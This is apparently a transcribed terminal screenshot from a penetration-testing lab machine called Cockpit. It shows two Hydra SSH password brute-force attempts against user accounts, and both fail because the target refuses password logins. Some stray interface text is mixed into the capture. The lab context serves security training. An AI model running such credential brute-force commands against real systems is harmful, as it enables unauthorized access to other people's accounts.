 (zerox30㉿zeroX30)-[~/PG/Linux/Cockpit/loot]
$ sudo hydra -l james -P pass.txt cockpit.offsec ssh
DB Google Hacking DB OffSec
[sudo] password for zerox30:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
se *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-29 14:01:19
Password
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: u
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2 login tries (l:1/p:2), ~1 try per task
[DATA] attacking ssh://cockpit.offsec:22/
[ERROR] target ssh://192.168.212.10:22/ does not support password authentication (method reply 4).
(zerox30㉿zeroX30)-[~/PG/Linux/Cockpit/loot]
$ sudo hydra -l cameron -P pass.txt cockpit.offsec ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
se *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-29 14:01:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: u
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2 login tries (l:1/p:2), ~1 try per task
[DATA] attacking ssh://cockpit.offsec:22/
[ERROR] target ssh://192.168.212.10:22/ does not support password authentication (method reply 4).